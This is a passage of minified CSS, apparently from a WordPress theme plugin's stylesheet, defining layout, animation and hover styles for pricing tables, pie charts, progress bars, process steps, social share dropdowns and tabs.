32px)}.edgtf-ils-holder.edgtf-ils-skin-light .edgtf-ils-item-link{color:#fff}.edgtf-ils-holder .edgtf-ils-image-holder{position:fixed;top:0;right:0;width:50%;height:100%}.edgtf-ils-holder .edgtf-ils-item-image{position:absolute;width:100%;top:50%;left:50%;text-align:center;opacity:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edgtf-ils-holder .edgtf-ils-item-image img{max-width:40%}.edgtf-ils-holder .edgtf-ils-item-image.edgtf-active{z-index:10;opacity:1}.edgtf-ils-holder .edgtf-ils-content-holder{position:fixed;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);-o-transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1),-webkit-transform 1s cubic-bezier(.2,.84,.5,1);will-change:transform;width:100%;z-index:100}.edgtf-safari .edgtf-ils-holder .edgtf-ils-content-holder,.touch .edgtf-ils-holder .edgtf-ils-content-holder{-webkit-transition:none;-o-transition:none;transition:none}.edgtf-ils-holder .edgtf-ils-content-inner{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12vh 0 35px 170px}.edgtf-ils-holder .edgtf-ils-item-link{display:block;font-size:6.25vw;font-family:Didact Gothic,sans-serif;text-transform:uppercase;font-weight:700;line-height:.95em;padding-bottom:30px;-webkit-transition:.2s cubic-bezier(.2,.84,.5,1);-o-transition:.2s cubic-bezier(.2,.84,.5,1);transition:.2s cubic-bezier(.2,.84,.5,1)}.edgtf-ils-holder .edgtf-ils-item-link.edgtf-active{color:transparent;-webkit-text-stroke:1px #bbb}@media all and (-ms-high-contrast:none){.edgtf-ils-holder .edgtf-ils-item-link.edgtf-active{color:#fff;text-shadow:-1px -1px 0 #bbb,1px 1px 0 #bbb,-1px 1px 0 #bbb,1px -1px 0 #bbb}}.edgtf-ils-holder .edgtf-ils-item-subtitle{font-size:13px;line-height:1.92em;color:#bbb;margin-left:5px;pointer-events:none}.edgtf-ils-holder .edgtf-ils-item-title{position:relative;display:inline-block;vertical-align:top;line-height:inherit;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-ils-holder .edgtf-ils-widget-area{position:fixed;bottom:50px;right:70px;z-index:300;text-align:right;max-width:50%}.edgtf-ils-holder .edgtf-ils-item{opacity:0;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-ils-holder .edgtf-ils-item:nth-child(1){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.edgtf-ils-holder .edgtf-ils-item:nth-child(2){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.edgtf-ils-holder .edgtf-ils-item:nth-child(3){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.edgtf-ils-holder .edgtf-ils-item:nth-child(4){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.edgtf-ils-holder .edgtf-ils-item:nth-child(5){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.edgtf-ils-holder .edgtf-ils-item:nth-child(6){-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.edgtf-ils-holder .edgtf-ils-item:nth-child(7){-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}.edgtf-ils-holder .edgtf-ils-item:nth-child(8){-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}.edgtf-ils-holder .edgtf-ils-item:nth-child(9){-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.edgtf-ils-holder.edgtf-loaded .edgtf-ils-item{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edgtf-number-with-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-number-with-text-holder .edgtf-nwt-number{position:relative;top:0;left:-4px;font-size:90px;line-height:1.05em;font-weight:700;color:#000;font-family:Didact Gothic,sans-serif}.edgtf-number-with-text-holder .edgtf-nwt-text-holder{margin-top:15px}.edgtf-number-with-text-holder .edgtf-nwt-text-holder .edgtf-nwt-title{font-family:Didact Gothic,sans-serif;margin:0}.edgtf-number-with-text-holder .edgtf-nwt-text-holder .edgtf-nwt-text{margin:0;padding-top:14px}.edgtf-number-with-text-holder .edgtf-nwt-text-holder .edgtf-nwt-url-button{margin:4px 0 0 1px}.edgtf-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.edgtf-pie-chart-holder .edgtf-pc-percentage{position:relative;display:block;height:192px;width:192px;line-height:192px;text-align:center;margin:0 auto}.edgtf-pie-chart-holder .edgtf-pc-percentage canvas{position:absolute;top:0;left:0}.edgtf-pie-chart-holder .edgtf-pc-percentage .edgtf-pc-percent{font-family:Didact Gothic,sans-serif;position:relative;display:inline-block;vertical-align:middle;color:#000;font-size:17px;line-height:inherit;font-weight:700}.edgtf-pie-chart-holder .edgtf-pc-percentage .edgtf-pc-percent:after{position:relative;content:'%';font-size:17px}.edgtf-pie-chart-holder .edgtf-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.edgtf-pie-chart-holder .edgtf-pc-text-holder .edgtf-pc-title{margin:0}.edgtf-pie-chart-holder .edgtf-pc-text-holder .edgtf-pc-text{margin:14px 0 0}.edgtf-pricing-tables{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-price-table .edgtf-pt-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#fff;border:1px solid #000}.edgtf-price-table .edgtf-pt-inner ul{list-style:none;margin:0;padding:0}.edgtf-price-table .edgtf-pt-inner ul li{margin:0;padding:17px 30px;text-align:left}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-title-holder{position:relative;color:#000;font-size:18px;line-height:26px;font-weight:600;letter-spacing:1px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-title-holder .edgtf-pt-title{display:block;padding:17px 0 32px;border-bottom:1px solid #7d7d7d;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices{position:relative;padding:84px 91px 0;font-family:Didact Gothic,sans-serif;text-align:left}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices .edgtf-pt-value{position:relative;vertical-align:super;bottom:-7px;left:-12px;font-size:50px;line-height:1em;font-weight:700;color:#000}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices .edgtf-pt-price{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:95px;line-height:1.05em;font-weight:700;color:#000}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices .edgtf-pt-mark{position:relative;display:block;margin:25px 0 0}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-content{padding:16px 65px 16px 91px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-content ul li{padding:4px 0;text-align:left}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-button{padding:7px 91px 83px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-button .edgtf-btn.edgtf-btn-large{min-width:192px}.edgtf-price-table.edgtf-pt-active-item .edgtf-pt-inner{margin-top:-30px}.edgtf-price-table.edgtf-pt-active-item .edgtf-pt-inner ul li.edgtf-pt-prices{padding:101px 91px 0}.edgtf-price-table.edgtf-pt-active-item .edgtf-pt-inner ul li.edgtf-pt-button{padding:7px 91px 100px}.edgtf-process-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-process-holder.edgtf-two-columns .edgtf-mark-horizontal-holder .edgtf-process-mark{width:50%}.edgtf-process-holder.edgtf-two-columns .edgtf-mark-vertical-holder .edgtf-process-mark{height:50%}.edgtf-process-holder.edgtf-two-columns .edgtf-process-item{width:50%}.edgtf-process-holder.edgtf-three-columns .edgtf-mark-horizontal-holder .edgtf-process-mark{width:33.33333%}.edgtf-process-holder.edgtf-three-columns .edgtf-mark-vertical-holder .edgtf-process-mark{height:33.33333%}.edgtf-process-holder.edgtf-three-columns .edgtf-process-item{width:33.33333%}.edgtf-process-holder.edgtf-four-columns .edgtf-mark-horizontal-holder .edgtf-process-mark{width:25%}.edgtf-process-holder.edgtf-four-columns .edgtf-mark-vertical-holder .edgtf-process-mark{height:25%}.edgtf-process-holder.edgtf-four-columns .edgtf-process-item{width:25%}.edgtf-process-holder.edgtf-process-appeared .edgtf-process-circle{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.edgtf-process-holder.edgtf-process-appeared .edgtf-mark-horizontal-holder .edgtf-process-line{width:100%}.edgtf-process-holder.edgtf-process-appeared .edgtf-mark-vertical-holder .edgtf-process-line{height:100%}.edgtf-process-holder.edgtf-process-appeared .edgtf-process-item{opacity:1}.edgtf-process-holder .edgtf-mark-horizontal-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.edgtf-process-holder .edgtf-mark-horizontal-holder .edgtf-process-mark{float:left}.edgtf-process-holder .edgtf-mark-horizontal-holder .edgtf-process-line{top:50%;left:50%;width:0;height:1px;-webkit-transition:width .4s ease .1s;-o-transition:width .4s ease .1s;transition:width .4s ease .1s}.edgtf-process-holder .edgtf-mark-vertical-holder{position:absolute;top:26px;left:0;display:none;width:46px;height:100%}.edgtf-process-holder .edgtf-mark-vertical-holder .edgtf-process-line{top:23px;left:50%;width:1px;height:0;-webkit-transition:height .4s ease .1s;-o-transition:height .4s ease .1s;transition:height .4s ease .1s}.edgtf-process-holder .edgtf-process-mark{position:relative;display:inline-block;vertical-align:top;text-align:center}.edgtf-process-holder .edgtf-process-mark:last-child .edgtf-process-line{display:none}.edgtf-process-holder .edgtf-process-mark:nth-child(2) .edgtf-process-circle{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.edgtf-process-holder .edgtf-process-mark:nth-child(2) .edgtf-process-line{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.edgtf-process-holder .edgtf-process-mark:nth-child(3) .edgtf-process-circle{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.edgtf-process-holder .edgtf-process-mark:nth-child(3) .edgtf-process-line{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.edgtf-process-holder .edgtf-process-mark:nth-child(4) .edgtf-process-circle{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.edgtf-process-holder .edgtf-process-mark:nth-child(4) .edgtf-process-line{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.edgtf-process-holder .edgtf-process-circle{position:relative;display:inline-block;vertical-align:top;width:46px;height:46px;font-size:18px;line-height:46px;font-weight:700;color:#fff;background-color:#000;border-radius:100%;opacity:0;-webkit-transition:opacity .2s ease,-webkit-transform .3s ease;transition:opacity .2s ease,-webkit-transform .3s ease;-o-transition:opacity .2s ease,transform .3s ease;transition:opacity .2s ease,transform .3s ease;transition:opacity .2s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.edgtf-process-holder .edgtf-process-line{position:absolute;background-color:#000}.edgtf-process-holder .edgtf-process-inner{margin:0 -15px}.edgtf-process-holder .edgtf-process-item{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 15px;opacity:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.edgtf-process-holder .edgtf-process-item:nth-child(2){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.edgtf-process-holder .edgtf-process-item:nth-child(3){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.edgtf-process-holder .edgtf-process-item:nth-child(4){-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.edgtf-process-holder .edgtf-pi-content{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 10px}.edgtf-process-holder .edgtf-pi-title{margin:0}.edgtf-process-holder .edgtf-pi-text{margin:11px 0 0}.edgtf-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-progress-bar.edgtf-pb-percent-floating{width:100%;height:100%}.edgtf-progress-bar.edgtf-pb-percent-floating .edgtf-pb-percent{position:absolute;left:0;right:auto;bottom:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.edgtf-progress-bar .edgtf-pb-title-holder{position:relative;margin:10px 0 12px}.edgtf-progress-bar .edgtf-pb-title-holder .edgtf-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100}.edgtf-progress-bar .edgtf-pb-percent{position:absolute;right:0;bottom:1px;width:auto;display:inline-block;vertical-align:middle;opacity:0;z-index:10}.edgtf-progress-bar .edgtf-pb-percent:after{content:'%'}.edgtf-progress-bar .edgtf-pb-content-holder{position:relative;height:1px;overflow:hidden;background-color:#fff}.edgtf-progress-bar .edgtf-pb-content-holder .edgtf-pb-content{height:1px;max-width:100%;overflow:hidden;background-color:#000}.edgtf-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-tiny-space .edgtf-st-inner{margin:0 -5px}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-tiny-space .edgtf-st-text,.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-tiny-space .edgtf-st-title{padding:0 5px}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-small-space .edgtf-st-inner{margin:0 -10px}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-small-space .edgtf-st-text,.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-small-space .edgtf-st-title{padding:0 10px}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-normal-space .edgtf-st-inner{margin:0 -15px}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-normal-space .edgtf-st-text,.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-normal-space .edgtf-st-title{padding:0 15px}.edgtf-section-title-holder.edgtf-st-two-columns .edgtf-st-text,.edgtf-section-title-holder.edgtf-st-two-columns .edgtf-st-title{position:relative;display:inline-block;vertical-align:middle;width:50%;float:left;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-title-left .edgtf-st-title{text-align:right}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-title-left .edgtf-st-text{text-align:left}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-title-right .edgtf-st-title{float:right;text-align:left}.edgtf-section-title-holder.edgtf-st-two-columns.edgtf-st-title-right .edgtf-st-text{text-align:right}.edgtf-section-title-holder .edgtf-st-title{display:block;margin:0 0 0 -2px}.edgtf-section-title-holder .edgtf-st-title .edgtf-st-title-bold{font-weight:700}.edgtf-section-title-holder .edgtf-st-title .edgtf-st-title-light{font-weight:300}.edgtf-section-title-holder .edgtf-st-title .edgtf-st-title-hollow{color:transparent;-webkit-text-stroke:1px #bbb}@media all and (-ms-high-contrast:none){.edgtf-section-title-holder .edgtf-st-title .edgtf-st-title-hollow{color:#fff;text-shadow:-1px -1px 0 #bbb,1px 1px 0 #bbb,-1px 1px 0 #bbb,1px -1px 0 #bbb}}.edgtf-section-title-holder .edgtf-st-text{display:block;margin:25px 0 0}.edgtf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.edgtf-separator-holder.edgtf-separator-center{text-align:center}.edgtf-separator-holder.edgtf-separator-left{text-align:left}.edgtf-separator-holder.edgtf-separator-right{text-align:right}.edgtf-separator-holder.edgtf-separator-full-width .edgtf-separator{width:100%!important}.edgtf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #ebebeb;margin:10px 0}.edgtf-single-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-single-image-holder.edgtf-has-shadow .edgtf-si-inner{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-single-image-holder .edgtf-si-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-single-image-holder .edgtf-si-inner a,.edgtf-single-image-holder .edgtf-si-inner img{position:relative;display:block}.edgtf-single-image-holder.edgtf-image-behavior-custom-link .edgtf-si-inner a:hover:after{opacity:1}.edgtf-single-image-holder.edgtf-image-behavior-custom-link .edgtf-si-inner a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-single-image-holder.edgtf-image-behavior-lightbox .edgtf-si-inner a:hover:after{opacity:1}.edgtf-single-image-holder.edgtf-image-behavior-lightbox .edgtf-si-inner a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-single-image-holder.edgtf-image-behavior-zoom .edgtf-si-inner{overflow:hidden}.edgtf-single-image-holder.edgtf-image-behavior-zoom .edgtf-si-inner:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.edgtf-single-image-holder.edgtf-image-behavior-zoom .edgtf-si-inner img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.edgtf-single-image-holder.edgtf-image-behavior-grayscale .edgtf-si-inner{overflow:hidden}.edgtf-single-image-holder.edgtf-image-behavior-grayscale .edgtf-si-inner:hover img{-webkit-filter:grayscale(0);filter:none}.edgtf-single-image-holder.edgtf-image-behavior-grayscale .edgtf-si-inner img{filter:url(../../../../plugins/manon-core/assets/css/img/desaturate.svg#grayscale);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edgtf-single-image-holder.edgtf-image-behavior-moving .edgtf-si-inner{overflow:hidden;padding:10% 0;background-repeat:no-repeat;background-position:0 center;background-size:120%;-webkit-transition:background .7s ease-out;-o-transition:background .7s ease-out;transition:background .7s ease-out}.edgtf-single-image-holder.edgtf-image-behavior-moving .edgtf-si-inner:hover{background-position:90% center}.edgtf-single-image-holder.edgtf-image-behavior-moving .edgtf-si-inner img{z-index:-1;max-width:80%}@media only screen and (max-width:1024px){.edgtf-single-image-holder.edgtf-image-behavior-moving .edgtf-si-inner{padding:0;background:0 0}.edgtf-single-image-holder.edgtf-image-behavior-moving .edgtf-si-inner img{z-index:inherit;max-width:100%}}.edgtf-social-share-holder{position:relative;display:inline-block;vertical-align:top}.edgtf-social-share-holder .edgtf-social-title{position:relative;vertical-align:top;margin-right:13px}.edgtf-social-share-holder ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.edgtf-social-share-holder li{position:relative;display:inline-block;vertical-align:top;padding:0;margin:0}.edgtf-social-share-holder li a{font-size:14px}.edgtf-social-share-holder.edgtf-list li{margin-right:15px}.edgtf-social-share-holder.edgtf-list li:last-child{margin-right:0}.edgtf-social-share-holder.edgtf-text li{margin-right:13px}.edgtf-social-share-holder.edgtf-text li:last-child{margin-right:0}.edgtf-social-share-holder.edgtf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li{opacity:1;visibility:visible}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(2){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(3){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(4){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(5){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(6){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.edgtf-social-share-holder.edgtf-dropdown:hover .edgtf-social-share-dropdown ul li:nth-child(7){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener{display:block}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown li a{-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown li *{display:block;line-height:inherit}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown{bottom:0;left:0}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li{width:90px;height:30px;line-height:30px;border:1px solid #000}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:not(:first-child){border-top:none}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-facebook-share a:hover{background-color:#3b5998;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-twitter-share a:hover{background-color:#00aced;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-google_plus-share a:hover{background-color:#dd4b39;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-linkedin-share a:hover{background-color:#007bb5;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-tumblr-share a:hover{background-color:#32506d;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-pinterest-share a:hover{background-color:#cb2027;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li.edgtf-vk-share a:hover{background-color:#45668e;color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li a{font-size:12px;color:#000;background-color:#fff}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(1){bottom:-30px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(2){bottom:-60px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(3){bottom:-90px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(4){bottom:-120px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(5){bottom:-150px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(6){bottom:-180px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-bottom .edgtf-social-share-dropdown li:nth-child(7){bottom:-210px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown{top:0;right:0}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li{width:calc(90px / 3)}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(1){left:5px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(2){left:35px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(3){left:65px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(4){left:95px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(5){left:125px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(6){left:155px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-right .edgtf-social-share-dropdown li:nth-child(7){left:185px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown{top:0;left:0}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li{width:calc(90px / 3)}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(1){right:5px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(2){right:35px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(3){right:65px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(4){right:95px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(5){right:125px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(6){right:155px}.edgtf-social-share-holder.edgtf-dropdown.edgtf-left .edgtf-social-share-dropdown li:nth-child(7){right:185px}.edgtf-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-tabs .edgtf-tabs-nav{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;list-style:none}.edgtf-tabs .edgtf-tabs-nav li{float:left;margin:0;padding:0}.edgtf-tabs .edgtf-tabs-nav li a{position:relative;display:inline-block;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:1.118em}.edgtf-tabs .edgtf-tab-container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-tabs .edgtf-tab-container p{margin:0}.edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li{padding:0 42px 0 0}.edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li.ui-state-active a:before{display:block;height:1px;width:100%;background:currentColor;content:'';position:absolute;bottom:-2px}.edgtf-tabs.edgtf-tabs-standard .edgtf-tab-container{margin:14px 0 0}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li{margin:0 12px 0 0}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li a{padding:7px 26px;line-height:25px;background-color:transparent;color:#000;border:1px solid #000}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li.ui-state-active a{color:#fff;background-color:#000;border:1px solid transparent}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li:last-child{margin:0}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tab-container{margin:14px 0 0}.edgtf-tabs.edgtf-tabs-vertical{display:table}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav{display:table-cell;vertical-align:top;width:140px;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li{display:block;float:none;margin:0 0 24px}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li.ui-state-active a:before{display:block;height:1px;width:100%;background:currentColor;content:'';position:absolute;bottom:-2px}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li:last-child{margin:0}.edgtf-tabs.edgtf-tabs-vertical 